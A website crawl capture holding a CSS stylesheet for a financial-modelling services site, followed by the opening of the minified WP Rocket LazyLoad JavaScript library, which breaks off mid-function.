  margin-bottom: 10px !important;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
  display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: end;
  flex: 1 0 50%;
}

h2.section-heading.contact-title {
  text-align: center;
  margin-bottom: 72px;
}

/*--------------------------------------------------------------



# Text Components
--------------------------------------------------------------*/
.eyebrow {
  font-size: 1.2rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: var(--ff-primary);
  color: var(--clr-neutral-600);
  margin: 0 0 .8em 0;
}

.section-heading {
  font-size: 1.62rem;
  margin-bottom: .5em;
}

.sub-heading {
  font-size: 1.2rem;
  color: var(--clr-neutral-600);
}

.sub-heading span {
  font-weight: 700;
}

.item-heading {
  font-size: 1.2rem;
  text-transform: capitalize;
  margin-bottom: .5em;
}

/*--------------------------------------------------------------



# Components
--------------------------------------------------------------*/
#masthead {
  display: flex;
  justify-content: space-between;
  position: fixed;
  width: 100%;
  z-index: 3;
  align-items: center;
  top: 0;
  color: var(--clr-neutral-900);
  background: var(--clr-neutral-100);
}

.header-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 0 10px;
}
.site-branding img {
  width: 8.5rem;
}

.navigation-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
}

.menu_button {
  flex: .8;
  display: flex;
  justify-content: end;
}

.menu_button {
  flex: .8;
  display: flex;
  justify-content: end;
}

.header-button {
  flex: 0.2;
  display: none;
  align-items: center;
  justify-content: center;
}

nav {
  display: flex;
  align-items: center;
}

.site-branding {
  display: flex;
  align-items: center;
  justify-content: center;
  width: unset;
}



/* ============banner start============= */
.hero_section {
  height: 100vh;
  display: flex;
  align-items: center;
  overflow: hidden;
}

.hero_section video {
  width: 100%;
}

.hero_section .split>div {
  margin: 1.25em 0;
}

.hero_content {
  text-align: center;
}

.sponsor_logo_wrapper {
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin: 10px 0;
}

.partener_logo_imh {
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.partener_logo_imh img {
  height: auto;
}

.sponsor_logo {
  max-width: 150px;
  height: 100%;
}

/* ============banner ends============= */
.services-items {
  margin: 1.25em 0;
  text-align: center;
}

.services-items img {
  margin: 0 auto;
  max-width: 120px;
  padding: 10px;
}

/* ================about start======================== */
.about-sec-wrapper {
  display: flex;
  flex-direction: column;
}

.about-content {
  padding: 4rem;
  background: var(--clr-primary-300);
  flex: 2;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.about-content h2 {
  font-size: 2rem;
  color: blue;
  margin: 0 0 20px 0;
}

.about-image {
  flex: 3;
  padding: 0px 10px;
  display: flex;
  align-items: center;
}

.about-content .underline-btn {
  margin: 0;
}

/* ================about ends======================== */
/* ==============logo start==================== */
.logo-card-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
}

.logo-card_item {
  width: 8.25rem;
  background: #fff;
  box-shadow: 0px 0px 30px -1px rgb(181 181 181 / 38%);
  margin: .313em .313em;
  padding: .625em .625em;
  border-radius: .25em;
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: 0.938rem;
}

/* ==============logo end==================== */
/* ==============TESTIMONIAL SECTION==================== */
.testimonial-section {
  font-family: var(--ff-accent);
  margin: 100px 0 0 0;
}

img.tes_image {
  width: 100px !important;
}

.tes-per-wrapper {
  display: flex;
  align-items: center;
}

.testimonial-section .section-heading {
  max-width: 700px;
  margin: 0 auto;
  margin-bottom: 20px;
}

.testimonial-section .sub-heading {
  font-weight: 400;
  max-width: 700px;
  margin: 0 auto;
  margin-bottom: 44px;
}

.tes-client-wrapper {
  display: flex;
  justify-content: space-between;
  border-top: 1px solid #c2c2c2;
  padding-top: 10px;
  align-items: center;
  flex-wrap: wrap;
}

.testimonail-wrapper {
  display: flex;
  margin: 25px 0;
  flex-direction: column;
}

.testimonial-image {
  flex: 2;
  display: flex;
  align-items: center;
}

.testimonial-content {
  flex: 3;
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.tes-review {
  padding-bottom: 20px;
  font-size: 1rem;
  line-height: 2rem;
}

.testimonial-sec-wrapper .item {
  padding: 20px;
  min-height: 540px;
  border-radius: 20px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  border: 1px solid #cbcbff;
  margin: 2px;
  margin-bottom: 10px;
}
.testimonial-sec-wrapper .item:hover {
  box-shadow: 3px 3px 20px 0px rgb(163 163 163 / 56%);
  border: 1px solid var(--clr-primary-400);
}

.testimonial-sec-wrapper .owl-nav.disabled {
  display: unset !important;
}

.tes-name {
  font-weight: 700;
  font-size: 1.2rem;
}

.tes_company_logo {
  max-width: 200px;
}

.tes-designation {
  font-weight: 500;
  font-size: 1rem !important;
  text-transform: uppercase;
}

.tes-review>div {
  font-size: 2rem;
  font-weight: 700;
}

.owl-nav span {
  line-height: 0;
  font-size: 1.3rem;
  font-weight: 700;
  color: #fff !important;
}

.owl-nav button {
  background: var(--clr-primary-400) !important;
  width: 40px;
  height: 40px;
  border-radius: 100px !important;
  line-height: 0 !important;
}

/* ==============TESTIMONIAL SECTION==================== */
/* ==============FORM SECTION==================== */
.form-section {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
  margin: 0 0;
  padding: 80px 0;
}

.fourm-img {
  display: flex;
  align-items: flex-end;
  padding: 20px;
}

.fourm-img img {
  width: 100%;
  height: max-content;
}

/* ==============FORM SECTION==================== */
/* ==============CTA SECTION==================== */
.cta-section {
  background-color: #f6f7fb;
  padding: 100px 0;
}

.cta-sec-wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
}

.cta-content {
  flex: 3;
  text-align: center;
  margin-bottom: 20px;
}

.cta-content h2 span {
    color: var(--clr-primary-400);
}

.form-home {}

.form-home form p {
  margin-bottom: 0;
  display: flex;
  flex-wrap: wrap;
}

.form-home h3 {
  padding: 0 10px;
  font-size: 34px;
  font-weight: 700;
  margin-bottom: 20px;
}
.form-home h3 span {
    color: var(--clr-primary-400);
}

.cta-btn-wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
}

.cta-section h2 {
  color: #000;
  margin-bottom: 15px;
  font-size: 2.625rem;
}

.secondary_button.Black {
  background: #000;
  color: #fff !important;
  width: 200px;
}

.secondary_button.Black:hover {
  border: 1px solid white;
  background: #fff;
  color: #000 !important;
}

.underline-btn.white {
  color: #fff;
}

.underline-btn.white::before {
  background-color: var(--clr-neutral-100);
}

/* ==============CTA SECTION==================== */
/* ================footer================ */
footer {
  color: var(--clr-neutral-900);
  font-family: var(--ff-accent);
}

footer a {
  text-decoration: none;
  color: #000 !important;
  padding: 5px 0;
  display: block;
}

.footer-card {
  margin-bottom: 2em;
}

.social-media {
  display: flex;
  justify-content: space-around;
  margin: 10px 10px;
}



.footer-button .primary_button {
  margin: 0;
}

.footer-button {
  text-align: center;
}

.fw-b {
  font-weight: bold;
}

footer p {
  margin: 0;
}

a.anchor {
  display: block;
  position: relative;
  visibility: hidden;
  top: -8.125em;
}

.float_button {
  display: none;
  justify-content: center;
  align-items: center;
  border: 1px solid #fff;
  padding: 20px 0;
  border-right: 0;
  border-left: 0;
}

/* ============Blog Page============ */
.blog-newsletter>div img {
  padding: 20px;
}

.float_button a {
  color: #fff;
}

.float-whatsapp, .float-call {
  display: flex;
  align-items: center;
  font-size: 1.563rem;
}

.site-info, .site-info a {
  color: #636770;
  font-size: 0.75rem;
}

.blog-banner h2 {
  color: #0f0f0f;
  font-size: 3.16rem;
  text-align: center;
}

.product {
  padding-top: 8.25em;
}

.blog-page .eyebrow {
  text-transform: capitalize;
}

.blog-page {
  background: #f4f3fd;
  padding: 100px 0;
  margin-top: 100px;
	padding-bottom: 0;
}

.blog-newsletter {
  display: flex;
	justify-content: center;
	margin-top: 50px;
	padding: 20px 0;
	border-right: 0;
	border-left: 0;
	align-items: flex-start;
	flex-direction: column;
}
.blog-newsletter p{
	margin-bottom: 15px;
}
.blog-newsletter input[type="submit"]{
	margin: 0;
    border-radius: 5px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    right: 6px;
    padding: 10px;
    top: 5px;
    font-family: "Font Awesome 5 Free";
    border-radius: 50%;
}

.blog-newsletter form p {
  position: relative;
}

label.newsleterform input {
    background: #fff;
    border-radius: 5px;
    padding: 7px;
    width: 100%;
    color: #000 !important;
    min-height: 50px;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}
.blog-newsletter input[type="submit"]::active{
	background-color: var(--clr-primary-400);
	border: 0;
}
.wpcf7 form.sent .wpcf7-response-output{
	border-color: #1807e2;
}
a.blog-card {
  color: #2f2f2f;
    margin: 20px 16px;
    background: #fff;
    border-radius: 10px;
    padding: 15px 20px;
    box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
	    display: block;
}

.blog-card-image {
  margin-bottom: 20px;
  overflow: hidden;
  border-radius: 5px;
}

h3.blog-cat {
  font-weight: 500;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 16px;
}

h2.blog-card-title {
  font-size: 1.6rem;
  margin-bottom: 13px;
}

p.blog-card-content {
  color: #808080;
}

/* ============Blog Page============ */
/* ============Services Page============ */
.inner-banner {
  margin: 100px 0;
  background-color: var(--clr-primary-300);
	margin-bottom: 0;
}
.inner-banner.services{
  background-color: unset;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 100% 100%;
}
.banner-title {
  font-size: 2rem;
}

.services-wrappers {
  display: flex;
  flex-wrap: wrap;
}

.services-wrappers:nth-of-type(even) {
  flex-direction: row-reverse;
}

.sip-image {
  flex: .3;
  padding: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.sip-Content {
  flex: .7;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 30px;
}

.sip-Content a {
  color: var(--clr-neutral-900);
  margin: 0;
}

.services-section>div>h2 {
  margin-top: 6rem;
}

.inner-bnr-cpt img {
  position: unset;
  max-width: 100%;
  padding: 20px 10px 50px 0;
  bottom: 14%;
}

.title-sec.split {
  align-items: center;
  padding: 30px;
  background: var(--clr-primary-300);
  border-radius: 5px;
}

.inner-bnr-img {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}
.inner-bnr-img img {
  width: 100%;
}

.points-sec {
  justify-content: unset;
  padding: 50px 20px;
}

.services-item.points-sec>div {
  margin-right: 20px;
}

.point-title {
  font-size: 20px;
  padding-left: 32px;
  margin-bottom: 20px;
  position: relative;
  display: flex;
  align-items: center;
}

.point-title::before {
  content: '';
  width: 10px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 0;
  transform: rotate(45deg);
}

.title-sec-content h2 {
  margin-bottom: 20px;
}
.financial-projection-sec-card{
  background: #fff;
  padding: 10px;
  border-radius: 20px;
  box-shadow: 0px 0px 95px 24px rgba(0, 0, 0, 0.05);
}
.financial-capability-section{
  padding: 8rem 0;
  padding-top: 7rem;
}
.point-heading {
  font-size: 14px;
}
.full_btn{
  background: var(--clr-primary-400);
  display: block;
  padding: 30px;
  text-align: center;
  font-size: 30px;
  font-weight: bold;
  border-radius: 20px;
}
.full_btn:hover{
  background: var(--clr-primary-400);
  opacity: 0.8;
  color: #fff;
}
/* ============Services Page============ */
.contact-details h2 {
  margin-bottom: 1.5em;
  font-size: 2rem;
}

.contact-details a {
  display: flex;
  align-items: start;
  margin-bottom: 20px;
}

.contact-details a img {
  width: 35px;
  margin-right: 40px;
}

.contact-card {
  padding: 30px 20px;
  background: var(--clr-primary-300);
}

.contact-card h2 {
  color: var(--clr-primary-400);
  font-size: 2rem;
  margin-bottom: 20px;
}

.inner-bnr-cpt {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.how-itwork-desk {
  display: none;
}

.how-it-works-phone {
  background: #cbcbff;
  display: block;
  margin: 70px 0;
}

section.how-it-works-phone h2 {
  font-size: 2rem;
  color: blue;
  line-height: 1.3;
}

.hiw-item-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.how-it-works-phone img.hiw-img {
  margin-bottom: -45px;
  margin-top: -30px;
}
.how-it-works-phone .hiw-item-heading {
  font-size: 1.6rem;
  margin-bottom: 10px;
  color: #1807e2;
}

.how-it-works-phone  .hiw-item {
  background: #fff;
  padding: 20px;
  margin: 20px 0;
  border-radius: 5px;
}
.hiw-item {
  max-width: 400px;
  display: flex;
  flex-direction: column;
}

.hiw-item-heading {
  font-size: 1.6rem;
  margin-bottom: 10px;
  color: #fff;
}

.hiw-item-content {
  font-size: .9rem;
}

.hiw-text-wrapper {
  padding: 0 1rem;
}

.banner-carocel {
  overflow: hidden;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
      width: 100%;
}

/* .banner-carocel .item {
    transition: .8s ease all;
}
.banner-carocel .active .item{
  opacity:1;
  transform:scale(1);
} */
.testimonial-section .banner-carocel {
  display: block;
}
.testimonial-section .owl-nav {
  position: unset;
}
.testimonial-section button.owl-prev {
  position: unset;
}
.testimonial-section button.owl-next {
  position: unset;
}
.testimonial-section .owl-nav button{
  margin: 20px 10px 10px 10px;
}
.contact-form h3 {
  font-size: 28px;
}
.input-100 select {
  width: 100%;
  color: var(--clr-neutral-600);
  border: 1.5px solid #bdbdbd;
  border-radius: 5px;
  padding: 8px;
}
ul.social-media a {
  color: var(--clr-neutral-600);
}
/* Piller page */
.editableContent a{
	color: var(--clr-primary-400);
}
.financial-model-service_items{
  margin-bottom: 20px;
}
.financial-model-service_items-img img{
  background: #F3F2FF;
  border-radius: 10px;
  padding: 8px;
  width: 80px;
}
.financial-modeling-section p{
  font-size: 14px;
}
.financial-modeling-section .split{
  align-items: center;
}
.financial-modeling-section {
    padding-top: 0;
}
.services.inner-banner p{
  font-size: 14px;
  margin-bottom: 2rem;
}
.inner-banner.services .banner-title{
  margin-bottom: 1rem;
}
.financial-modeling-section .section-heading{
  margin-bottom: 2rem;
}
@media (min-width: 40em) {
  .banner-carocel {
    flex: 2;
    display: block;
  }

  .header-button {
    display: flex;
  }

  .split.reverse {
    flex-direction: row;
  }

  .split {
    flex-direction: row;
  }

  .split>* {
    flex-basis: 100%;
  }

  .split>*+* {
    margin-left: 2em;
  }

  .hero_content {
    text-align: left;
  }  
  .section-heading {
    font-size: 2rem;
    margin-bottom: .5em;
  }
  .services-item, .blog-listing {
    display: flex;
    flex-wrap: wrap;
  }

  .services-items, .blog-card {
    width: 30%;
    text-align: left;
    padding: 0 10px;
  }
  .financial-model-service {
    display: flex;
    flex-wrap: wrap;
    padding: 60px 0;
    padding-bottom: 0;
  }

  .financial-model-service_items{
    width: 33%;
    text-align: left;
    padding: 0 30px;
    display: flex;
    gap: 15px;
  }
  .financial-model-service_items-img{
    /* flex: 2; */
  }
  
  .financial-model-service_items-content{
    flex: 6;
  }
  .services-items img {
    margin: 20px 10px;
    max-width: 120px;
  }

  .about-sec-wrapper {
    flex-direction: row;
  }

  .main-navigation {
    flex: .6;
  }

  .site-branding {
  }

  .testimonail-wrapper {
    flex-direction: unset;
  }

  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  input[type="number"],
  input[type="tel"],
  input[type="range"],
  input[type="date"],
  input[type="month"],
  input[type="week"],
  input[type="time"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="color"],
  textarea {
    width: 100%;
  }

  .inner-bnr-cpt img {
    position: absolute;
    max-width: 430px;
  }

  /* .how-itwork-desk {
    display: block;
} */
  .how-it-works-phone {
    display: none;
  }

  .cta-sec-wrapper {
    flex-wrap: unset;
    justify-content: unset;
  }

  .cta-content {
    text-align: unset;
    margin-bottom: unset;
  }

  .cta-btn-wrapper {
    justify-content: unset;
  }

  .tes-client-wrapper {
    flex-wrap: unset;
  }  

  .testimonial-section .owl-nav {
    display: flex;
    width: 100%;
    justify-content: space-between;
    position: absolute;
    top: calc(50% - 40px);
  }
  .testimonial-section button.owl-prev {
    position: absolute;
    left: -45px;
  }
  .testimonial-section button.owl-next {
    position: absolute;
    right: -45px;
  }
  .testimonial-section .owl-nav button{
    margin: 0;
  } 

  ul.sub-menu>li>a {
    font-size: 14px;
    font-weight: 500;
  }

  ul.sub-menu>li {
    margin: 0 auto;
    padding: 6px 0;
    font-size: 14px !important;
  }

  .gfq_wrapper {
    box-shadow: 3px 3px 20px 0px rgb(163 163 163 / 56%);
    display: flex;
    border-radius: 20px;
    overflow: hidden;
  }

  .icon_content img {
    max-width: 200px;
  }
  h4.gfq-title {
    font-size: 26px;
    font-weight: bold;
    margin-bottom: 21px;
  }
  p.gfq-text {
    max-width: 300px;
    text-align: center;
  }
  .icon_content {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background: #e5e5ff;
  }
  .gfq_form {
    flex: 2;
    padding: 20px 50px;
    padding-top: 50px;
  }

  ul#primary-menu {
    display: flex;
    justify-content: end;
  }

  .footer-card-wrapper {
    display: flex;
    justify-content: space-between;
  }

  .footer-card-wrapper>div {
    margin-right: 3rem;
  }
  .footer-card:last-child{
    margin-right: 0;
  }
  .footer-button>a {
    padding: 10px 20px !important;
    font-size: 14px;
    width: 165px;
  }
  .contact_card {
    display: flex;
    margin-top: 20px;
    justify-content: space-between;
  }
  .footer-card h5 {
    margin: 0;
  }

  ul#services-menu li>a {
    color: #000 !important;
  }

  .footer-card h4 {
    margin-bottom: 10px;
    margin-top: 0;
  }

  .header-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 0 100px;

  }
  .site-branding img {
    width: 10.5rem;
  }

  .how-itwork-desk {
    display: block;
  }
  
  .financial-modeling-section img{
    padding-right: 30px;
  }
  .financial-modeling-section p{
    font-size: 14px;
    padding-right: 30px;
  }
}

@media (min-width:64em) {
  .header-button {
    display: flex;
  }

  .split.reverse {
    flex-direction: row;
  }

  .hero_content {
    flex: 1;
  }

  .banner-carocel {
    flex: 2;
    display: block;
  }

  .sponsor_logo_wrapper {
    overflow: unset;
  }

  h1 {
    font-size: 2.625rem;
  }

  .float_button {
    background: none;
    bottom: 2.5em;
    width: auto;
    height: auto;
    flex-direction: column-reverse;
    right: 0;
  }

  .float-whatsapp, .float-call {
    margin: .625em .625em;
    width: 3.438rem;
    height: 3.438rem;
    text-align: center;
    box-shadow: 1px 1px 3px #7b7b7b;
    z-index: 100;
    border-radius: 50%;
    position: fixed;
    right: 0;
    bottom: 0;
  }

  .float-whatsapp a, .float-call a {
    width: 100%;
    padding: 12px;
    display: block;
  }

  .float-whatsapp {
    background: #25d366;
  }

  .float-call {
    background: var(--clr-primary-400);
  }

  .about-sec-wrapper {
    flex-direction: row;
  }

  .main-navigation {
    flex: .6;
  }


  .testimonail-wrapper {
    flex-direction: unset;
  }

  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  input[type="number"],
  input[type="tel"],
  input[type="range"],
  input[type="date"],
  input[type="month"],
  input[type="week"],
  input[type="time"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="color"],
  .intl-tel-input,
  textarea {
    width: 100%;
  }

  .inner-bnr-cpt img {
    position: absolute;
    max-width: 430px;
  }

  .how-itwork-desk {
    display: block;
  }

  .how-it-works-phone {
    display: non;
  }

  .cta-sec-wrapper {
    flex-wrap: unset;
    justify-content: unset;
  }

  .cta-content {
    text-align: unset;
    margin-bottom: unset;
  }

  .cta-btn-wrapper {
    justify-content: unset;
  }

  .tes-client-wrapper {
    flex-wrap: unset;
  }
  ul#primary-menu {
    display: flex;
    justify-content: end;
}
  .financial-projection-sec-card{
    padding: 50px 30px;
    padding-bottom: 0;
  }
  .financial-model-service_items{
    margin-bottom: 50px;
  }
  .services.inner-banner{
    padding: 6rem 0;
  }
}

.screenshot-slider {
  position: relative;
  padding: 150px 0;
}

.screenshot-slides {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  width: 95%;
  position: relative;
  z-index: 1;
  margin: 0 auto;
}

.screenshot-slide-content {
  width: 440px;
  max-width: 45vw;
  margin-top: 2rem;
  position: relative;
  height: 590px;
}

.screenshot-slide-content h2 {
  font-size: 2.2rem;
  font-weight: 600;
  line-height: 1.2;
  color: var(--clr-neutral-900);
  margin-top: 100px;
}

a.screenshot-slider-btn.btn {
  font-weight: bold;
  color: var(--clr-primary-200);
  font-size: 18px;
  z-index: 999;
}

.screenshot-slide-copy {
  position: absolute;
}

.screenshot-slide-content h3 {
  font-size: 2rem;
  line-height: 2.5rem;
  margin: 0 0 24px;
  color: var(--clr-primary-400);
}

.fade-up {
  transform: translateY(8px);
  opacity: 0;
  transition: transform 360ms, opacity 360ms;
}

.fade-up-2 {
  transition-delay: 360ms;
}

.animate .fade-up {
  transform: translateY(0);
  opacity: 1;
}

.screenshot-slide-content p {
  margin: 0 0 20px;
}

.screenshot-images {
  width: min(48%, 58%);
  margin-left: auto;
  margin-top: 100px;
}

.screenshot-slider .bg {
  background: var(--clr-neutral-100);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

/* FAQ Styles*/

.faq_section {
  background: #f6f7fa;
}

.faq_tab {
  width: 220px;
  flex: 1;
  display: flex;
  justify-content: center;
  padding: 30px 20px;
  font-size: 18px;
  font-weight: bold;
  position: relative;
  text-align: center;
  align-items: center;
  margin-right: 50px;
  border-radius: 50px;
  background-color: #fff;
  margin-bottom: 30px;
  cursor: pointer;
  box-shadow: 0 10px 20px rgb(202 202 202), 0 6px 6px rgb(0 0 0 / 23%);
}

.faq_tab:hover {
  background: #163767;
  color: #fff;
}

.faq_tab.current {
  background: #163767;
  color: #fff;
}

.HomeFaqWrapperDiv {
  display: flex;
}

.faq_tabcontent_wrapper {
  width: 100%
}

.faq_questions_wrapper {
  display: none
}

.faq_questions_wrapper.Faq_active {
  display: block
}

.faq_answer {
  display: none
}

.faq_answer.Faq_active {
  display: block
}

.faq_question {
  font-size: 18px;
  color: #1807e2;
  font-weight: 600;
  position: relative;
  cursor: pointer;
}

.faq_question::after {
  content: '+';
  position: absolute;
  right: 0;
}

.faq_question.Faq_active::after {
  content: '-';
}

.faq_question_answer {
  padding: 15px 0;
  border-top: 2px solid #EFEFEF;
}

.faq_answer ul {
  margin: 0;
}

.faq_question_answer:first-child {
  border-top: unset;
}

.faq_questions_wrapper {
  padding: 25px;
  background: #ffffff;
  overflow: hidden;
  scroll-behavior: smooth;
  width: 100%;
  border-radius: 50px;
  box-shadow: 0 10px 20px rgb(202 202 202), 0 6px 6px rgb(0 0 0 / 23%);
}

.faq_answer {
  font-size: 16px;
  padding: 10px 0;
}


  .cta_section {
    margin: 75px 0;
    padding-top: 60px;
    padding-bottom: 60px;
    margin-bottom: 0;
  }
  .inner_page_banner {
    min-height: 350px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    margin-top: 75px;
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.page_title {
    margin: 0px;
    color: #000;
    font-size: 42px;
    font-weight: bold;
}
.thankyoualign {
    display: flex;
    justify-content: center;
}
@media (max-width: 676px) {
  .page_title {
    margin: 0;
    color: #000;
    font-size: 35px;
    font-weight: 700;
    text-align: center;
    margin-bottom: 52px;
  }
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://scaalex.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js
body_size: 5451
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var 